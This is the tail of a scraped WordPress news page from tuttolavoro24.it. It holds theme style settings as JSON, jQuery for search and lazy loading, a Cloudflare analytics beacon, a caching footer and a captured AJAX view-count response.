shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_89'),
                        blockClass = '.tdi_89',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[113364]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_trending_now","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_inline_text","style_general_popular_categories"];</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://tuttolavoro24.it/wp-content/cache/minify/1615d.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97cd096dd7314a27bf12c660f88d726e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk

Served from: tuttolavoro24.it @ 2026-01-26 08:49:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuttolavoro24.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -404
content:
{"113364":3278}